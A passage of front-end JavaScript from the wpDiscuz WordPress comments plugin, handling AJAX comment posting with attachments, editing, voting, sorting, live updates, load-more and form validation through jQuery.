                                data.append('wmu_videos[' + i + ']', videoObj);
                            });
                        }
                    });
                }

                if (files.length > 0) {
                    $.each($(files), function (i, file) {
                        if (file.files.length > 0) {
                            $.each(file.files, function (j, fileObj) {
                                data.append('wmu_files[' + i + ']', fileObj);
                            });
                        }
                    });
                }
            }

            if (!wpdiscuzRecaptcha && !isGoodbyeCaptchaActive && (isShowCaptchaForGuests || isShowCaptchaForMembers) && !isCaptchaInSession) {
                var image = $('.wc_captcha_img', wcForm);
                var src = image.attr('src');
                var lastIndex = src.lastIndexOf('/') + 1;
                var fileName = src.substring(lastIndex);
                data.append('fileName', fileName);
            }

            if (Cookies.get('comment_author_' + wpdiscuzCookiehash) && !$('.wc_name', wcForm).val()) {
                data.append('wc_name', Cookies.get('comment_author_' + wpdiscuzCookiehash));
            }

            if (Cookies.get('comment_author_email_' + wpdiscuzCookiehash) && !$('.wc_email', wcForm).val()) {
                data.append('wc_email', Cookies.get('comment_author_email_' + wpdiscuzCookiehash));
            }

            if (wpdiscuzAjaxObj.wpdiscuz_options.wpdiscuz_zs) {
                data.append('wpdiscuz_zs', wpdiscuzAjaxObj.wpdiscuz_options.wpdiscuz_zs);
            }

            getAjaxObj(data).done(function (response) {
                $(currentSubmitBtn).addClass('wc_not_clicked');
                var messageKey = '';
                var message = '';
                try {
                    var obj = $.parseJSON(response);
                    messageKey = obj.code;
                    if (parseInt(messageKey) >= 0) {
                        var isMain = obj.is_main;
                        message = obj.message;
                        $('.wc_header_text_count').html(obj.wc_all_comments_count_new);
                        if (isMain) {
                            $('.wc-thread-wrapper').prepend(message);
                        } else {
                            $('#wc-secondary-form-wrapper-' + messageKey).slideToggle(700);
                            if (obj.is_in_same_container == 1) {
                                $('#wc-secondary-form-wrapper-' + messageKey).after(message);
                            } else {
                                $('#wc-secondary-form-wrapper-' + messageKey).after(message.replace('wc-reply', 'wc-reply wc-no-left-margin'));
                            }
                        }
                        if (obj.held_moderate == 1) {
                            var moderateCommentTime = 30 * 24 * 60 * 60;
                            var moderateComments = '';
                            if (Cookies.get('wc_moderate_comments_' + wpdiscuzPostId)) {
                                moderateComments = Cookies.get('wc_moderate_comments_' + wpdiscuzPostId);
                            }
                            moderateComments += obj.new_comment_id + ',';
                            Cookies.set('wc_moderate_comments_' + wpdiscuzPostId, moderateComments, {expires: moderateCommentTime, path: '/'});
                        }
                        notifySubscribers(obj);
                        wpdiscuzRedirect(obj);
                        addCookie(wcForm, obj);
                        wcForm.get(0).reset();
                        setCookieInForm();
                        var currTArea = $('.wc_comment', wcForm);
                        currTArea.css('height', '72px');
                        setTextareaCharCount(currTArea, commentTextMaxLength);
                        $('.wmu-preview-wrap', wcForm).remove();
                        if (wpdiscuzReplyButton.length) {
                            wpdiscuzReplyButton.removeClass('wc-cta-active');
                        }
                    } else {
                        message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                        if (obj.typeError != 'undefined' && obj.typeError != null) {
                            message += ' ' + obj.typeError;
                        }
                        wpdiscuzAjaxObj.setCommentMessage(wcForm, messageKey, message, true);
                    }
                    if (obj.callbackFunctions != null && obj.callbackFunctions != 'undefined' && obj.callbackFunctions.length) {
                        $.each(obj.callbackFunctions, function (i) {
                            if (typeof wpdiscuzAjaxObj[obj.callbackFunctions[i]] === "function") {
                                wpdiscuzAjaxObj[obj.callbackFunctions[i]](messageKey, wcForm);
                            } else {
                                console.log(obj.callbackFunctions[i] + " is not a function");
                            }
                        });
                    }
                } catch (e) {
                    if (response.indexOf('<') >= 0 && response.indexOf('>') >= 0) {
                        message = e;
                    } else {
                        message = response;
                    }
                    wpdiscuzAjaxObj.setCommentMessage(wcForm, 'wc_invalid_field', message, true);
                }
                $('.wpdiscuz-loading-bar').hide();
            });
        }
        changeCaptchaImage($('.wc_captcha_refresh_img', wcForm));
        wpdiscuzReset();
    });

    function notifySubscribers(obj) {
        if (!obj.held_moderate) {
            var data = new FormData();
            data.append('action', 'checkNotificationType');
            data.append('comment_id', obj.new_comment_id);
            data.append('email', obj.user_email);
            data.append('isParent', obj.is_main);
            var ajaxObject = getAjaxObj(data);
            ajaxObject.done(function (response) {
                try {
                    obj = $.parseJSON(response);
                } catch (e) {
                    console.log(e);
                }
            });
        }
    }

    function wpdiscuzRedirect(obj) {
        if (obj.redirect > 0 && obj.new_comment_id) {
            var data = new FormData();
            data.append('action', 'redirect');
            data.append('commentId', obj.new_comment_id);
            var ajaxObject = getAjaxObj(data);
            ajaxObject.done(function (response) {
                obj = $.parseJSON(response);
                if (obj.code == 1) {
                    setTimeout(function () {
                        window.location.href = obj.redirect_to;
                    }, 5000);
                }
            });
        }
    }

    function setCookieInForm() {
        if (Cookies.get('comment_author_' + wpdiscuzCookiehash) && Cookies.get('comment_author_' + wpdiscuzCookiehash).indexOf('Anonymous') < 0) {
            $('.wc_comm_form .wc_name').val(Cookies.get('comment_author_' + wpdiscuzCookiehash));
        }
        if (Cookies.get('comment_author_email_' + wpdiscuzCookiehash) && Cookies.get('comment_author_email_' + wpdiscuzCookiehash).indexOf('@example.com') < 0) {
            $('.wc_comm_form .wc_email').val(Cookies.get('comment_author_email_' + wpdiscuzCookiehash));
        }
        if (Cookies.get('comment_author_url_' + wpdiscuzCookiehash)) {
            $('.wc_comm_form .wc_website').val(Cookies.get('comment_author_url_' + wpdiscuzCookiehash));
        }
    }

    function addCookie(wcForm, obj) {
        var email = '';
        var name = '';
        if ($('.wc_email', wcForm).val()) {
            email = $('.wc_email', wcForm).val();
        } else {
            email = obj.user_email;
        }
        if ($('.wc_name', wcForm).val()) {
            name = $('.wc_name', wcForm).val();
        } else {
            name = obj.user_name;
        }
        if (storeCommenterData == null) {
            Cookies.set('comment_author_email_' + wpdiscuzCookiehash, email);
            Cookies.set('comment_author_' + wpdiscuzCookiehash, name);
            if ($('.wc_website', wcForm).length) {
                Cookies.set('comment_author_url_' + wpdiscuzCookiehash, $('.wc_website', wcForm).val());
            }
        } else {
            storeCommenterData = parseInt(storeCommenterData);
            Cookies.set('comment_author_email_' + wpdiscuzCookiehash, email, {expires: storeCommenterData, path: '/'});
            Cookies.set('comment_author_' + wpdiscuzCookiehash, name, {expires: storeCommenterData, path: '/'});
            if ($('.wc_website', wcForm).length) {
                Cookies.set('comment_author_url_' + wpdiscuzCookiehash, $('.wc_website', wcForm).val(), {expires: storeCommenterData, path: '/'});
            }
        }
    }
//============================== ADD COMMENT FUNCTION ============================== // 
//============================== EDIT COMMENT FUNCTION ============================== // 
    var wcCommentTextBeforeEditing;

    $(document).delegate('.wc_editable_comment', 'click', function () {
        var uniqueID = getUniqueID($(this), 0);
        var commentID = getCommentID(uniqueID);
        var editButton = $(this);
        var data = new FormData();
        data.append('action', 'editComment');
        data.append('commentId', commentID);
        var wcCommentTextBeforeEditingTop = $('#wc-comm-' + uniqueID + ' .wpd-top-custom-fields');
        var wcCommentTextBeforeEditingBottom = $('#wc-comm-' + uniqueID + ' .wpd-bottom-custom-fields');
        wcCommentTextBeforeEditing = wcCommentTextBeforeEditingTop.length ? '<div class="wpd-top-custom-fields">' + wcCommentTextBeforeEditingTop.html() + '</div>' : '';
        wcCommentTextBeforeEditing += '<div class="wc-comment-text">' + $('#wc-comm-' + uniqueID + ' .wc-comment-text').html() + '</div>';
        wcCommentTextBeforeEditing += wcCommentTextBeforeEditingBottom.length ? '<div class="wpd-bottom-custom-fields">' + $('#wc-comm-' + uniqueID + ' .wpd-bottom-custom-fields').html() + '</div>' : '';

        getAjaxObj(data).done(function (response) {
            try {
                var obj = $.parseJSON(response);
                var message = '';
                var messageKey = obj.code;
                if (parseInt(messageKey) >= 0) {
                    $('#wc-comm-' + uniqueID + ' .wpd-top-custom-fields').remove();
                    $('#wc-comm-' + uniqueID + ' .wpd-bottom-custom-fields').remove();
                    $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-text').replaceWith(obj.message);
                    $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_editable_comment').hide();
                    $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_cancel_edit').css('display', 'inline-block');
                    var editForm = $('#wc-comm-' + uniqueID + ' > .wc-comment-right #wpdiscuz-edit-form');
                    wpdiscuzReplaceValidationUI(editForm[0]);
                } else {
                    message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                    wpdiscuzAjaxObj.setCommentMessage(editButton, messageKey, message, false);
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    });

    $(document).delegate('.wc_save_edited_comment', 'click', function () {
        var uniqueID = getUniqueID($(this));
        var commentID = getCommentID(uniqueID);
        var editCommentForm = $('#wc-comm-' + uniqueID + ' #wpdiscuz-edit-form');
        var saveButton = $(this);
        wpdValidateFieldRequired(editCommentForm);
        editCommentForm.submit(function (event) {
            event.preventDefault();
        });

        if (editCommentForm[0].checkValidity()) {
            var data = new FormData();
            data.append('action', 'saveEditedComment');
            data.append('wpdiscuz_unique_id', uniqueID);
            data.append('commentId', commentID);
            var inputs = $(":input", editCommentForm);
            inputs.each(function () {
                if ($(this).is(':visible') && this.name != '' && this.type != 'checkbox' && this.type != 'radio') {
                    data.append(this.name + '', $(this).val());
                }
                if (this.type == 'checkbox' || this.type == 'radio') {
                    if ($(this).is(':checked')) {
                        data.append(this.name + '', $(this).val());
                    }
                }
            });

            getAjaxObj(data).done(function (response) {
                try {
                    var obj = $.parseJSON(response);
                    var messageKey = obj.code;
                    var message = '';
                    if (parseInt(messageKey) >= 0) {
                        wcCancelOrSave(uniqueID, obj.message);
                    } else {
                        message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                        wpdiscuzAjaxObj.setCommentMessage(saveButton, messageKey, message, false);
                    }
                    if (obj.callbackFunctions != null && obj.callbackFunctions != 'undefined' && obj.callbackFunctions.length) {
                        $.each(obj.callbackFunctions, function (i) {
                            if (typeof wpdiscuzAjaxObj[obj.callbackFunctions[i]] === "function") {
                                wpdiscuzAjaxObj[obj.callbackFunctions[i]](messageKey, commentID, commentContent);
                            } else {
                                console.log(obj.callbackFunctions[i] + " is not a function");
                            }
                        });
                    }
                } catch (e) {
                    if (response.indexOf('<') >= 0 && response.indexOf('>') >= 0) {
                        message = e;
                    } else {
                        message = response;
                    }
                    wpdiscuzAjaxObj.setCommentMessage(saveButton, 'wc_invalid_field', message, false);
                }
                $('.wpdiscuz-loading-bar').hide();
            });
        }
    });

    $(document).delegate('.wc_cancel_edit', 'click', function () {
        var uniqueID = getUniqueID($(this));
        wcCancelOrSave(uniqueID, wcCommentTextBeforeEditing);
    });

    function wcCancelOrSave(uniqueID, content) {
        $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_editable_comment').show();
        $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_cancel_edit').hide();
        $('#wc-comm-' + uniqueID + ' #wpdiscuz-edit-form').replaceWith(content);
    }

    function nl2br(str, is_xhtml) {
        var breakTag = (is_xhtml || typeof is_xhtml === 'undefined') ? '<br/>' : '<br>';
        var string = (str + '').replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g, '$1' + breakTag + '$2');
        return string.replace('<br><br>', '<br/>');
    }
//============================== EDIT COMMENT FUNCTION ============================== // 
//============================== LOAD MORE ============================== // 
    $(document).delegate('.wc-load-more-submit', 'click', function () {
        var loadButton = $(this);
        var loaded = 'wc-loaded';
        var loading = 'wc-loading';
        if (loadButton.hasClass(loaded)) {
            wpdiscuzLoadComments(loadButton, loaded, loading);
        }
    });

    var isRun = false;
    if (commentListLoadType == 2 && !wordpressIsPaginate) {
        $('.wc-load-more-submit').parents('.wpdiscuz-comment-pagination').hide();
        wpdiscuzScrollEvents();
        $(window).scroll(function () {
            wpdiscuzScrollEvents();
        });
    }

    function wpdiscuzScrollEvents() {
        var wpdiscuzHasMoreComments = $('#wpdiscuzHasMoreComments').val();
        var scrollHeight = $(document).height();
        var scrollPosition = $(window).height() + $(window).scrollTop();
        if (scrollHeight && scrollPosition) {
            var scrollPercent = scrollPosition * 100 / scrollHeight;
            if (scrollPercent >= 80 && isRun === false && wpdiscuzHasMoreComments == 1) {
                isRun = true;
                wpdiscuzLoadComments($('.wc-load-more-submit'));
            }
        }
    }

    function wpdiscuzLoadComments(loadButton, loaded, loading) {
        loadButton.toggleClass(loaded);
        loadButton.toggleClass(loading);
        var data = new FormData();
        data.append('action', 'loadMoreComments');
        data.append('offset', wpdiscuzLoadCount);
        data.append('orderBy', wpdiscuzCommentOrderBy);
        data.append('order', wpdiscuzCommentOrder);
        data.append('lastParentId', getLastParentID());
        data.append(wpdiscuzLastVisitKey, Cookies.get(wpdiscuzLastVisitKey));
        wpdiscuzLoadCount++;
        getAjaxObj(data).done(function (response) {
            try {
                var obj = $.parseJSON(response);
                $('.wpdiscuz-comment-pagination').before(obj.comment_list);
                setLoadMoreVisibility(obj);
                $('.wpdiscuz_single').remove();
                isRun = false;
                loadLastCommentId = obj.loadLastCommentId;
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
            $('.wc-load-more-submit').blur();
            loadButton.toggleClass(loaded);
            loadButton.toggleClass(loading);
        });
    }

    function setLoadMoreVisibility(obj) {
        if (obj.is_show_load_more == false) {
            $('#wpdiscuzHasMoreComments').val(0);
            $('.wc-load-more-submit').parents('.wpdiscuz-comment-pagination').hide();
        } else {
            setLastParentID(obj.last_parent_id);
            $('#wpdiscuzHasMoreComments').val(1);
        }

        if (obj.callbackFunctions != null && obj.callbackFunctions != 'undefined' && obj.callbackFunctions.length) {
            $.each(obj.callbackFunctions, function (i) {
                if (typeof wpdiscuzAjaxObj[obj.callbackFunctions[i]] === "function") {
                    wpdiscuzAjaxObj[obj.callbackFunctions[i]]();
                } else {
                    console.log(obj.callbackFunctions[i] + " is not a function");
                }
            });
        }
    }

//============================== LOAD MORE ============================== // 
//============================== VOTE  ============================== // 
    $(document).delegate('.wc_vote.wc_not_clicked', 'click', function () {
        var currentVoteBtn = $(this);
        $(currentVoteBtn).removeClass('wc_not_clicked');
        var messageKey = '';
        var message = '';
        var commentID = $(this).parents('.wc-comment-right').attr('id');
        commentID = commentID.substring(commentID.lastIndexOf('-') + 1);
        var voteType;
        if ($(this).hasClass('wc-up')) {
            voteType = 1;
        } else {
            voteType = -1;
        }

        var data = new FormData();
        data.append('action', 'voteOnComment');
        data.append('commentId', commentID);
        data.append('voteType', voteType);
        getAjaxObj(data).done(function (response) {
            $(currentVoteBtn).addClass('wc_not_clicked');
            try {
                var obj = $.parseJSON(response);
                messageKey = obj.code;
                if (parseInt(messageKey) >= 0) {
                    if (obj.buttonsStyle == 'total') {
                        var voteCountDiv = $('.wc-comment-footer .wc-vote-result', $('#comment-' + commentID));
                        voteCountDiv.text(parseInt(voteCountDiv.text()) + voteType);
                    } else {
                        var likeCountDiv = $('.wc-comment-footer .wc-vote-result-like', $('#comment-' + commentID));
                        var dislikeCountDiv = $('.wc-comment-footer .wc-vote-result-dislike', $('#comment-' + commentID));
                        likeCountDiv.text(obj.likeCount);
                        dislikeCountDiv.text(obj.dislikeCount);
                        parseInt(obj.likeCount) > 0 ? likeCountDiv.addClass('wc-positive') : likeCountDiv.removeClass('wc-positive');
                        parseInt(obj.dislikeCount) < 0 ? dislikeCountDiv.addClass('wc-negative') : dislikeCountDiv.removeClass('wc-negative');
                    }
                } else {
                    message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                    wpdiscuzAjaxObj.setCommentMessage(currentVoteBtn, messageKey, message, false);
                }
                if (obj.callbackFunctions != null && obj.callbackFunctions != 'undefined' && obj.callbackFunctions.length) {
                    $.each(obj.callbackFunctions, function (i) {
                        if (typeof wpdiscuzAjaxObj[obj.callbackFunctions[i]] === "function") {
                            wpdiscuzAjaxObj[obj.callbackFunctions[i]](messageKey, commentID, voteType);
                        } else {
                            console.log(obj.callbackFunctions[i] + " is not a function");
                        }
                    });
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    });
//============================== VOTE ============================== //
//============================== SORTING ============================== //
    $(document).delegate('.wpdiscuz-sort-button', 'click', function () {
        if (!($(this).hasClass('wpdiscuz-sort-button-active'))) {
            var clickedBtn = $(this);
            if ($(this).hasClass('wpdiscuz-vote-sort-up')) {
                wpdiscuzCommentOrderBy = 'by_vote';
                wpdiscuzCommentOrder = 'desc';
            } else {
                wpdiscuzCommentOrderBy = 'comment_date_gmt';
                wpdiscuzCommentOrder = $(this).hasClass('wpdiscuz-date-sort-desc') ? 'desc' : 'asc';
            }
            var data = new FormData();
            data.append('action', 'wpdiscuzSorting');
            data.append('orderBy', wpdiscuzCommentOrderBy);
            data.append('order', wpdiscuzCommentOrder);

            var messageKey = '';
            var message = '';
            getAjaxObj(data).done(function (response) {
                try {
                    var obj = $.parseJSON(response);
                    messageKey = obj.code;
                    message = obj.message;
                    if (parseInt(messageKey) > 0) {
                        $('#wpcomm .wc-thread-wrapper .wc-comment').each(function () {
                            $(this).remove();
                        });
                        $('#wpcomm .wc-thread-wrapper').prepend(message);
                        wpdiscuzLoadCount = parseInt(obj.loadCount);
                    } else {
                    }
                    setActiveButton(clickedBtn);
                    setLoadMoreVisibility(obj);
                } catch (e) {
                    console.log(e);
                }
                $('.wpdiscuz-loading-bar').hide();
            });
        }
    });

    function setActiveButton(clickedBtn) {
        $('.wpdiscuz-sort-buttons .wpdiscuz-sort-button').each(function () {
            $(this).removeClass('wpdiscuz-sort-button-active');
        });
        clickedBtn.addClass('wpdiscuz-sort-button-active');
    }

//============================== SORTING ============================== // 
//============================== SINGLE COMMENT ============================== // 
    function getSingleComment() {
        var loc = location.href;
        var matches = loc.match(/#comment\-(\d+)/);
        if (matches !== null) {
            var commentId = matches[1];
            if (!$('#comment-' + commentId).length) {
                var data = new FormData();
                data.append('action', 'getSingleComment');
                data.append('commentId', commentId);
                var ajaxObject = getAjaxObj(data);
                ajaxObject.done(function (response) {
                    try {
                        var obj = $.parseJSON(response);
                        $('.wc-thread-wrapper').prepend(obj.message);
                        $('html, body').animate({
                            scrollTop: $(".wc-thread-wrapper").offset().top
                        }, 1000);
                    } catch (e) {
                        console.log(e);
                    }
                    $('.wpdiscuz-loading-bar').hide();
                });
            }
        }
    }
    getSingleComment();
//============================== SINGLE COMMENT ============================== //
//============================== LIVE UPDATE ============================== // 
    if (commentListUpdateType && loadLastCommentId && (isUserLoggedIn || (!isUserLoggedIn && !disableGuestsLiveUpdate))) {
        setInterval(liveUpdate, parseInt(commentListUpdateTimer) * 1000);
    }

    function liveUpdate() {
        var visibleCommentIds = getVisibleCommentIds();
        var email = (Cookies.get('comment_author_email_' + wpdiscuzCookiehash) != undefined && Cookies.get('comment_author_email_' + wpdiscuzCookiehash) != '') ? Cookies.get('comment_author_email_' + wpdiscuzCookiehash) : '';
        var data = new FormData();
        data.append('action', 'updateAutomatically');
        data.append('loadLastCommentId', loadLastCommentId);
        data.append('visibleCommentIds', visibleCommentIds);
        data.append('email', email);
        var ajaxObject = getAjaxObj(data);
        ajaxObject.done(function (response) {
            try {
                var obj = $.parseJSON(response);
                if (obj.code == 1) {
                    if (commentListUpdateType == 1) {
                        liveUpdateImmediately(obj);
                    } else {
                        wpdiscuzCommentArray = wpdiscuzCommentArray.concat(obj.message.comments);
                        wpdiscuzReplyArray = wpdiscuzReplyArray.concat(obj.message.author_replies);
                        var newCommentArrayLength = wpdiscuzCommentArray.length;
                        var newRepliesArrayLength = wpdiscuzReplyArray.length;
                        if (newCommentArrayLength > 0) {
                            var newCommentText = newCommentArrayLength + ' ';
                            newCommentText += newCommentArrayLength > 1 ? wpdiscuzAjaxObj.wpdiscuz_options.wc_new_comments_button_text : wpdiscuzAjaxObj.wpdiscuz_options.wc_new_comment_button_text;
                            $('.wc_new_comment').html(newCommentText).show();
                        } else {
                            $('.wc_new_comment').hide();
                        }
                        if (newRepliesArrayLength > 0) {
                            var newReplyText = newRepliesArrayLength + ' ';
                            newReplyText += newRepliesArrayLength > 1 ? wpdiscuzAjaxObj.wpdiscuz_options.wc_new_replies_button_text : wpdiscuzAjaxObj.wpdiscuz_options.wc_new_reply_button_text;
                            $('.wc_new_reply').html(newReplyText).show();
                        } else {
                            $('.wc_new_reply').hide();
                        }
                    }
                    $('.wc_header_text_count').html(obj.wc_all_comments_count_new);
                    loadLastCommentId = obj.loadLastCommentId;
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    }

    function liveUpdateImmediately(obj) {
        if (obj.message !== undefined) {
            var commentObject;
            var message = obj.message;
            for (var i = 0; i < message.length; i++) {
                commentObject = message[i];
                addCommentToTree(commentObject.comment_parent, commentObject.comment_html);
            }
        }
    }

    $(document).delegate('.wc-update-on-click', 'click', function () {
        var data = new FormData();
        data.append('action', 'updateOnClick');
        var clickedButton = $(this);
        if (clickedButton.hasClass('wc_new_comment')) {
            data.append('newCommentIds', wpdiscuzCommentArray.join());
        } else {
            data.append('newCommentIds', wpdiscuzReplyArray.join());
        }

        getAjaxObj(data).done(function (response) {
            try {
                var obj = $.parseJSON(response);
                liveUpdateImmediately(obj);
                if (clickedButton.hasClass('wc_new_comment')) {
                    wpdiscuzCommentArray = [];
                    $('.wc_new_comment').hide();
                } else {
                    wpdiscuzReplyArray = [];
                    $('.wc_new_reply').hide();
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    });
//============================== LIVE UPDATE ============================== // 
//============================== READ MORE ============================== // 
    $(document).delegate('.wpdiscuz-readmore', 'click', function () {
        var uniqueId = getUniqueID($(this));
        var commentId = getCommentID(uniqueId);
        var data = new FormData();
        data.append('action', 'readMore');
        data.append('commentId', commentId);
        getAjaxObj(data).done(function (response) {
            try {
                var obj = $.parseJSON(response);
                if (obj.code) {
                    $('#comment-' + commentId + ' .wc-comment-text').html(' ' + obj.message);
                    $('#wpdiscuz-readmore-' + uniqueId).remove();
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    });
//============================== READ MORE ============================== // 

//============================== FUNCTIONS ============================== //
    /**
     * field - the clicked element
     * messagekey - the key for adding class on message container
     * message - the message to add
     * isformerror - whether the error is form or not
     */
    wpdiscuzAjaxObj.setCommentMessage = function (field, messageKey, message, isFormError) {
        var msgContainer;
        var parentContainer;
        if (isFormError) {
            parentContainer = field.parents('.wc-form-wrapper');
        } else {
            parentContainer = field.closest('.wc-comment');
        }
        msgContainer = parentContainer.children('.wpdiscuz-comment-message');
        msgContainer.removeClass();
        msgContainer.addClass('wpdiscuz-comment-message');
        msgContainer.addClass(messageKey);
        msgContainer.html(message);
        msgContainer.show().delay(4000).fadeOut(1000, function () {
            msgContainer.removeClass();
            msgContainer.addClass('wpdiscuz-comment-message');
            msgContainer.html('');
        });

    }

    function cloneSecondaryForm(field) {
        var uniqueId = getUniqueID(field, 0);
        $('#wpdiscuz_form_anchor-' + uniqueId).before(replaceUniqueId(uniqueId));
        var secondaryFormWrapper = $('#wc-secondary-form-wrapper-' + uniqueId);
        wpdiscuzReplaceValidationUI($('.wc_comm_form', secondaryFormWrapper)[0]);
        secondaryFormWrapper.slideToggle(700, function () {
            field.addClass('wpdiscuz-clonned');
        });
        changeCaptchaImage($('.wc_captcha_refresh_img', secondaryFormWrapper));
    }

    function replaceUniqueId(uniqueId) {
        var secondaryForm = $('#wpdiscuz_hidden_secondary_form').html();
        return secondaryForm.replace(/wpdiscuzuniqueid/g, uniqueId);
    }

    function getUniqueID(field, isMain) {
        var fieldID = '';
        if (isMain) {
            fieldID = field.parents('.wc-main-form-wrapper').attr('id');
        } else {
            fieldID = field.parents('.wc-comment').attr('id');
        }
        var uniqueID = fieldID.substring(fieldID.lastIndexOf('-') + 1);
        return uniqueID;
    }

    function getCommentID(uniqueID) {
        return uniqueID.substring(0, uniqueID.indexOf('_'));
    }

    function getLastParentID() {
        var url = $('.wc-load-more-link').attr("href");
        return url.substring(url.lastIndexOf('=') + 1);
    }

    function setLastParentID(lastParentID) {
        var url = $('.wc-load-more-link').attr("href");
        $('.wc-load-more-link').attr("href", url.replace(/[\d]+$/m, lastParentID));
        if (commentListLoadType != 2) {
            $('.wpdiscuz-comment-pagination').show();
        }
    }


    function getCommentDepth(field) {
        var fieldClasses = field.attr('class');
        var classesArray = fieldClasses.split(' ');
        var depth = '';
        $.each(classesArray, function (index, value) {
            if ('wc_comment_level' === getParentDepth(value, false)) {
                depth = getParentDepth(value, true);
            }
        });
        return parseInt(depth) + 1;
    }

    function getParentDepth(depthValue, isNumberPart) {
        var depth = '';
        if (isNumberPart) {
            depth = depthValue.substring(depthValue.indexOf('-') + 1);
        } else {
            depth = depthValue.substring(0, depthValue.indexOf('-'));
        }
        return depth;
    }

    function addCommentToTree(parentId, comment) {
        if (parentId == 0) {
            $('.wc-thread-wrapper').prepend(comment);
        } else {
            var parentUniqueId = getUniqueID($('#comment-' + parentId), 0);
            $('#wpdiscuz_form_anchor-' + parentUniqueId).after(comment);
        }
    }

    function getVisibleCommentIds() {
        var uniqueId;
        var commentId;
        var visibleCommentIds = '';
        $('.wc-comment-right').each(function () {
            uniqueId = getUniqueID($(this), 0);
            commentId = getCommentID(uniqueId);
            visibleCommentIds += commentId + ',';
        });
        return visibleCommentIds;
    }

    function loginButtonsClone() {
        if ($('.wc_social_plugin_wrapper .wp-social-login-provider-list').length) {
            $('.wc_social_plugin_wrapper .wp-social-login-provider-list').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        } else if ($('.wc_social_plugin_wrapper .the_champ_login_container').length) {
            $('.wc_social_plugin_wrapper .the_champ_login_container').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        } else if ($('.wc_social_plugin_wrapper .social_connect_form').length) {
            $('.wc_social_plugin_wrapper .social_connect_form').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        } else if ($('.wc_social_plugin_wrapper .oneall_social_login_providers').length) {
            $('.wc_social_plugin_wrapper .oneall_social_login .oneall_social_login_providers').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        }
    }

    function displayShowHideReplies() {
        $('#wcThreadWrapper .wc-comment').each(function (i) {
            if ($('> .wc-reply', this).length || $(this).hasClass('wpdiscuz-root-comment')) {
                var toggle = $('> .wc-comment-right .wc-comment-footer .wc-toggle', this);
                toggle.removeClass('wpdiscuz-hidden');
            }
        });
    }

    function wpdiscuzReset() {
        $('.wpdiscuz_reset').val("");
    }

    function setTextareaCharCount(elem, count) {
        if (commentTextMaxLength != null) {
            var currLength = elem.val().length;
            var textareaWrap = elem.parents('.wc_comm_form');
            var charCountDiv = $('.commentTextMaxLength', textareaWrap);
            var left = commentTextMaxLength - currLength;
            if (left <= 10) {
                charCountDiv.addClass('left10');
            } else {
                charCountDiv.removeClass('left10');
            }
            charCountDiv.html(left);
        }
    }

    function wpdValidateFieldRequired(form) {
        var fieldsGroup = form.find('.wpd-required-group');
        $.each(fieldsGroup, function () {
            $('input', this).removeAttr('required');
            var checkedFields = $('input:checked', this);
            if (checkedFields.length === 0) {
                $('input', $(this)).attr('required', 'required');
            } else {
                $('.wpd-field-invalid', this).remove();
            }
        });

        if (wpdiscuzRecaptcha && $('input[name=wpdiscuz_recaptcha]', form).length && !$('input[name=wpdiscuz_recaptcha]', form).val().length) {
            wpdGoogleRecaptchaValid = false;
            $('.wpdiscuz-recaptcha', form).css('border', '1px solid red');
        } else if (wpdiscuzRecaptcha) {
            $('.wpdiscuz-recaptcha', form).css('border', 'none');
        }
    }

    //============================== FUNCTIONS ============================== // 

    //=================== FORM VALIDATION ================================//
    function wpdiscuzReplaceValidationUI(form) {
        form.addEventListener("invalid", function (event) {
            event.preventDefault();
        }, true);
        form.addEventListener("submit", function (event) {
            if (!this.checkValidity()) {
                event.preventDefault();
            }
        });
    }

    $(document).delegate('.wc_comm_submit, .wc_save_edited_comment', 'click', function () {
        var curentForm = $(this).parents('form');
        var invalidFields = $(':invalid', curentForm),
                errorMessages = $('.error-message', curentForm),
                parent;

        for (var i = 0; i < errorMessages.length; i++) {
            errorMessages[ i ].parentNode.removeChild(errorMessages[ i ]);
        }
        for (var i = 0; i < invalidFields.length; i++) {
            parent = invalidFields[ i ].parentNode;
            var oldMsg = parent.querySelector('.wpd-field-invalid');
            if (oldMsg) {
                parent.removeChild(oldMsg);
            }
            if (invalidFields[ i ].validationMessage !== '') {
                parent.insertAdjacentHTML("beforeend", "<div class='wpd-field-invalid'><span>" +
                        invalidFields[ i ].validationMessage +
                        "</span></div>");
            }
        }
    });

    function wpdiscuzRemoveError(field) {
        var wpdiscuzErrorDiv = $(field).parents('div.wpdiscuz-item').find('.wpd-field-invalid');
        if (wpdiscuzErrorDiv) {
            wpdiscuzErrorDiv.remove();
        }
    }
    $(document).delegate('.wpdiscuz-item input,.wpdiscuz-item textarea,.wpdiscuz-item select', 'click', function () {
        wpdiscuzRemoveError($(this));
    });

    $(document).delegate('.wpdiscuz-item input,.wpdiscuz-item textarea,.wpdiscuz-item select', 'focus', function () {
        wpdiscuzRemoveError($(this));
    });

    $(document).delegate('.wpd-required-group', 'change', function () {
        if ($('input:checked', this).length !== 0) {
            $('.wpd-field-invalid', this).remove();
            $('input', $(this)).removeAttr('required');
        } else {
            $('input', $(this)).attr('required', 'required');
        }
    });

    /* SPOILER */
    $(document).delegate('.wpdiscuz-spoiler', 'click', function () {
        $(this).next().slideToggle();
        if ($(this).hasClass('wpdiscuz-spoiler-closed')) {
